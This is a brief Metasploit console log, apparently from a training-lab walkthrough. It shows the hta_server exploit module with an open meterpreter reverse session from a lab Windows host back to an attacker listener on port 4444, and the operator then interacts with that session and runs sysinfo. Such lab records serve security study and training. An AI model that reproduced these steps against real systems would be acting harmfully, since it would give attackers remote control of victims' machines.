 msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  ATTACKDEFENSE\student @ ATTACKDEFENSE  10.10.18.3:4444 -> 10.2.21.61:49709 (10.2.21.61)
msf5 exploit(windows/misc/hta_server) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >